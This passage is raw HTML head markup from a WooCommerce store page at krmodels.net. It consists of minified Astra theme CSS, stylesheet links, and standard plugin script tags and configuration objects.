.posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.33333em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-2,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-3{padding:1.33333em 1em;}.ast-separate-container .ast-grid-3 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-4 .ast-article-post .blog-layout-1{padding:1.33333em 1em;}.single.ast-separate-container .ast-author-meta{padding:1.5em 1em;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;}}.single article .ast-single-author-box,.single.ast-narrow-container article .ast-single-author-box,.single.ast-plain-container article .ast-single-author-box,.single.ast-separate-container article .ast-single-author-box {margin-top: 2em;border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.single.ast-separate-container article .ast-author-meta {padding: 0;}.ast-author-details .ast-author-box-sharing {align-items: flex-start;margin-top: 20px;}.ast-single-author-box.ast-author-container--center .ast-author-meta,.single.ast-separate-container article .ast-author-meta {padding: 2em;}.ast-single-author-box.ast-author-container--center .ast-author-meta * {text-align: center;}.ast-single-author-box.ast-author-container--center .ast-author-meta .ast-author-details {display: block;}.ast-single-author-box.ast-author-container--center .post-author-avatar,.ast-single-author-box.ast-author-container--center .post-author-bio {float: unset;}.ast-single-author-box.ast-author-container--center .post-author-avatar {margin: 0 0 1em;}.ast-single-author-box.ast-author-container--center .ast-author-details .ast-author-box-sharing {align-items: center;}.ast-author-box-sharing a.ast-social-icon-a:first-child {margin-left: 0;}.ast-author-box-sharing a.ast-social-icon-a:last-child {margin-right: 0;}.single.ast-separate-container .ast-single-author-box {border-top: 0;}.single.ast-plain-container .ast-single-author-box,.single.ast-page-builder-template .ast-single-author-box,.single.ast-narrow-container .ast-single-author-box {padding-top: 2em;}.single.ast-plain-container .ast-single-author-box,.single.ast-narrow-container .ast-single-author-box {margin-top: 0;}.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:var(--ast-global-color-0);color:#ffffff;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-loader > div{background-color:var(--ast-global-color-0);}.ast-load-more {cursor: pointer;display: none;border: 2px solid var(--ast-border-color);transition: all 0.2s linear;color: #000;}.ast-load-more.active {display: inline-block;padding: 0 1.5em;line-height: 3em;}.ast-load-more.no-more:hover {border-color: var(--ast-border-color);color: #000;}.ast-load-more.no-more:hover {background-color: inherit;}.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:40px;}.ast-plain-container #secondary,.ast-separate-container #secondary,.ast-page-builder-template #secondary{margin-top:40px;margin-bottom:0px;}.ast-right-sidebar #secondary,.ast-left-sidebar #secondary,.ast-separate-container.ast-two-container.ast-left-sidebar #secondary,.ast-separate-container.ast-two-container.ast-right-sidebar #secondary,.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{padding-left:40px;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:0px;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}@media (max-width:921px){.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}}.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}.ast-builder-menu-2 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-2 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-2 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:var(--ast-global-color-0);}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.site-title,.site-title a{font-weight:700;font-family:Helvetica,Verdana,Arial,sans-serif;line-height:1.23em;}.widget-area.secondary .sidebar-main .wp-block-heading,#secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-weight:700;font-family:Helvetica,Verdana,Arial,sans-serif;line-height:1.23em;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:Helvetica,Verdana,Arial,sans-serif;font-weight:700;line-height:1.23em;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:17px;font-size:0.944444444444rem;}h4.widget-title{font-weight:700;}h5.widget-title{font-weight:700;}h6.widget-title{font-weight:700;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.ast-hfb-header.ast-desktop .ast-builder-menu-1 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:700;}.ast-hfb-header.ast-desktop .ast-builder-menu-2 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:700;}.woocommerce ul.products li.product .onsale.circle-outline,.woocommerce ul.products li.product .onsale.square-outline,.woocommerce div.product .onsale.circle-outline,.woocommerce div.product .onsale.square-outline{background:#ffffff;border:2px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-shop-load-more:hover{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.ast-loader > div{background-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li > span.current,.woocommerce nav.woocommerce-pagination ul li > .page-numbers{border-color:var(--ast-global-color-0);}.ast-woo-two-step-checkout .ast-checkout-slides .flex-prev.button{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.widget_layered_nav_filters ul li.chosen a::before{color:var(--ast-global-color-0);}.woocommerce-grouped-product-list p.ast-stock-detail{margin-bottom:unset;}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title{font-weight:400;font-size:18px;font-size:1rem;line-height:1.45em;}.woocommerce-page.rel-up-columns-4 ul.products{grid-template-columns:repeat(4,minmax(0,1fr));}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{box-shadow:0px 3px 6px -5px rgba(0,0,0,.1);}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover{box-shadow:0px 10px 20px 0px rgba(0,0,0,.1);}.woocommerce .quantity .ast-vertical-icon{color:var(--ast-global-color-2);border:unset;font-size:15px;}.woocommerce input[type=number].qty.ast-no-internal-border,.woocommerce :has(.ast-qty-placeholder.no-internal-border) input[type=number].qty{color:rgb(102,102,102);font-size:13px;}.ast-product-icon-previous svg{transform:rotate(90deg);}.ast-product-icon-next svg{transform:rotate(-90deg);}.ast-product-icon-previous .ast-icon.icon-arrow svg,.ast-product-icon-next .ast-icon.icon-arrow svg{margin-left:0;margin-bottom:1px;width:0.8em;}.ast-addon-cart-wrap .ast-icon{vertical-align:middle;}#ast-quick-view-close svg{height:12px;width:12px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev:before,#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next:before{content:"\203A";font-size:30px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav a{width:30px;height:30px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-prev{left:-10px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-next{right:-10px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev{transform:rotate(180deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next{transform:rotate(0deg);}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .qty{border:1px solid var(--ast-border-color);}.woocommerce .quantity .plus{border-left:none;}.woocommerce .quantity .minus{border-right:none;}.woocommerce-js .quantity .minus,.woocommerce .quantity .plus{font-size:18px;}.ast-builder-layout-element[data-section="section-hb-woo-cart"]{padding:0;margin-left:1em;margin-right:1em;margin:0;}.ast-builder-layout-element[data-section="section-hb-woo-cart"] .ast-addon-cart-wrap{display:inline-block;padding:0 .6em;}.ast-menu-cart-outline .ast-addon-cart-wrap{border-width:2px;background:transparent;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:var(--ast-global-color-0);}@media screen and ( min-width: 922px ) { .woocommerce div.product.ast-product-gallery-layout-vertical .onsale,.woocommerce div.product.ast-product-gallery-layout-vertical .ast-onsale-card {left: 12.5%;left: -webkit-calc(12.5% - .5em);left: calc(12.5% - .5em);} .woocommerce div.product.ast-product-gallery-with-no-image .onsale {top:-.5em;left: -.5em;} }@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs{width:calc(25% - 1em);}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs li{width:100%;}.woocommerce.ast-woo-two-step-checkout form #order_review,.woocommerce.ast-woo-two-step-checkout form #order_review_heading,.woocommerce-page.ast-woo-two-step-checkout form #order_review,.woocommerce-page.ast-woo-two-step-checkout form #order_review_heading,.woocommerce.ast-woo-two-step-checkout form #customer_details.col2-set,.woocommerce-page.ast-woo-two-step-checkout form #customer_details.col2-set{width:100%;}}@media (min-width:922px){.woocommerce div.product.ast-product-gallery-layout-vertical .flex-viewport{width:75%;float:right;}}@media (max-width:922px){.ast-product-navigation-wrapper{text-align:center;}}@media (min-width:921px){#ast-quick-view-content div.summary form.cart.stick .sticky-add-to-cart{position:absolute;bottom:0;margin:0;padding:16px 30px 4px 0;width:calc(50% - 30px);}}@media (max-width:921px){#ast-quick-view-content div.summary form.cart.stick .button{padding:10px;}#ast-quick-view-modal .ast-content-main-wrapper{top:0;right:0;bottom:0;left:0;transform:none !important;width:100%;position:relative;overflow:hidden;padding:10%;height:100%;}#ast-quick-view-content div.summary,#ast-quick-view-content div.images{min-width:auto;}#ast-quick-view-modal.open .ast-content-main{transform:none !important;}.single-product.woocommerce-page.tablet-rel-up-columns-3 ul.products{grid-template-columns:repeat(3,minmax(0,1fr));}}@media (max-width:921px){.woocommerce div.product .related.products ul.products li.product,.woocommerce[class*="rel-up-columns-"] div.product .related.products ul.products li.product,.woocommerce-page div.product .related.products ul.products li.product,.woocommerce-page[class*="rel-up-columns-"] div.product .related.products ul.products li.product{margin-right:20px;clear:none;}}@media (min-width:545px){#ast-quick-view-content div.summary{overflow-y:auto;}}@media (max-width:544px){.woocommerce button.astra-shop-filter-button,.woocommerce-page button.astra-shop-filter-button{float:none;display:block;}#ast-quick-view-content{max-width:initial !important;max-height:initial !important;}#ast-quick-view-modal .ast-content-main-wrapper{height:auto;}#ast-quick-view-content div.images{width:100%;float:none;}#ast-quick-view-content div.summary{width:100%;float:left;margin:0;padding:15px;max-height:initial !important;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-2 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:0;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-3 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item,.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-5 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-right:0;}.single.single-product.woocommerce-page.mobile-rel-up-columns-2 ul.products{grid-template-columns:repeat(2,minmax(0,1fr));}.ast-header-break-point .ast-shop-toolbar-container{column-gap:20px;flex-direction:column;-js-display:flex;display:flex;justify-content:inherit;align-items:inherit;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap{margin-bottom:20px;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap > *:first-child{flex:1 1 auto;}.ast-header-break-point .ast-shop-toolbar-container > *:last-child{float:unset;}}.woocommerce div.product div.images .ast-single-product-thumbnails .flex-viewport {margin-bottom: 0;overflow: hidden;}.ast-single-product-thumbnails .ast-woocommerce-product-gallery__image > img,#ast-vertical-slider-inner img {cursor: pointer;}.woocommerce-product-gallery .flex-direction-nav .flex-prev,.woocommerce-product-gallery .flex-direction-nav .flex-next,#ast-vertical-navigation-prev,#ast-vertical-navigation-next {position: absolute;width: 30px;height: 30px;padding: 0;color: transparent;background-color: var(--ast-global-color-primary,--ast-global-color-5);border-radius: 100%;font-size: 0;box-shadow: 0 0 5px 0px rgb(0 0 0 / 30%);z-index: 1;opacity: .8;}.woocommerce-product-gallery .flex-direction-nav .flex-prev:after,.woocommerce-product-gallery .flex-direction-nav .flex-next:after,#ast-vertical-navigation-prev:after,#ast-vertical-navigation-next:after {content: "";position: absolute;top: 10px;width: 10px;height: 10px;text-indent: -9999px;border-top: 2px solid var( --ast-global-color-3 );border-left: 2px solid var( --ast-global-color-3 );}.woocommerce-product-gallery .flex-direction-nav .flex-prev:focus,.woocommerce-product-gallery .flex-direction-nav .flex-next:focus,#ast-vertical-navigation-prev,#ast-vertical-navigation-next {color: transparent;}.ast-single-product-thumbnails .flex-direction-nav {list-style-type: none;margin: 0;}.flex-direction-nav .flex-disabled,.ast-vertical-navigation-wrapper button.flex-disabled {display: none;}.ast-woocommerce-product-gallery__image.flex-active-slide {position: relative;}.ast-woocommerce-product-gallery__image.flex-active-slide:after {content: "";position: absolute;top: 0;left: 0;right: 0;bottom: 0;border: 1px solid var( --ast-global-color-0 );}.ast-product-gallery-with-no-image .ast-single-product-thumbnails,.ast-product-gallery-with-no-image #ast-gallery-thumbnails {display: none;}.woocommerce-product-gallery-thumbnails__wrapper {display: block;width: 100%;height: inherit;}#ast-vertical-thumbnail-wrapper .woocommerce-product-gallery-thumbnails__wrapper img {width: inherit;}.woocommerce-product-gallery {display: flex;flex-flow: column;}.ast-single-product-thumbnails {order: 5;position: relative;}.ast-single-product-thumbnails .flex-direction-nav .flex-prev,.ast-single-product-thumbnails .flex-direction-nav .flex-next {transform: translateY(-50%);top: 50%;}.ast-single-product-thumbnails .flex-direction-nav .flex-prev {transform: translateY(-50%);left: -10px;}.ast-single-product-thumbnails .flex-direction-nav .flex-next {transform: translateY(-50%);right: -10px;}.ast-single-product-thumbnails .flex-direction-nav .flex-prev:after {left: 12px;transform: rotate(-45deg);}.ast-single-product-thumbnails .flex-direction-nav .flex-next:after {left: 8px;transform: rotate(135deg);}.ast-single-product-thumbnails.slider-disabled {padding-left: 0;padding-right: 0;}.ast-single-product-thumbnails.slider-disabled .flex-direction-nav {display: none;}.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-inner-spin-button,.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-outer-spin-button {-webkit-appearance: auto;}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-header-break-point .menu-text + .icon-arrow,.ast-desktop .menu-link > .icon-arrow:first-child,.ast-header-break-point .main-header-menu > .menu-item > .menu-link .icon-arrow,.ast-header-break-point .astra-mm-highlight-label + .icon-arrow{display:none;}.ast-advanced-headers-layout.ast-advanced-headers-layout-2 .ast-container{flex-direction:column;}.ast-advanced-headers-different-logo .advanced-header-logo,.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block;}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none;}.ast-advanced-headers-layout{width:100%;}.ast-header-break-point .ast-advanced-headers-parallax{background-attachment:fixed;}
/*# sourceURL=astra-addon-css-inline-css */
</style>
<link rel='stylesheet' id='yeg-digital-theme-css-css' href='https://krmodels.net/wp-content/themes/yeg/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://krmodels.net/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-7434-css' href='https://krmodels.net/wp-content/uploads/elementor/css/post-7434.css?ver=1657025620' media='all' />
<script src="https://krmodels.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://krmodels.net/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://krmodels.net/wp-content/plugins/canada-post-woocommerce-shipping-premium/resources/js/front-end.js?ver=6.9" id="ph-canada-post-front-end-js"></script>
<script id="simple-banner-script-js-before">
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":false,"id":15094,"version":"3.2.0","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"body","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"Please Note - Our site will be under maintenance from 3:00 PM MST, November 27, 2023 to 5:30 PM MST October 27, 2023.","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":false,"simple_banner_font_size":"","simple_banner_color":"#d41c1c","simple_banner_text_color":"","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-21 12:32:51.768741","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-21 12:32:51.768749","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-21 12:32:51.768753","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
//# sourceURL=simple-banner-script-js-before
</script>
<script src="https://krmodels.net/wp-content/plugins/simple-banner/simple-banner.js?ver=3.2.0" id="simple-banner-script-js"></script>
<script src="https://krmodels.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://krmodels.net/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://krmodels.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://krmodels.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://krmodels.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://krmodels.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":false,"slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://krmodels.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://krmodels.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
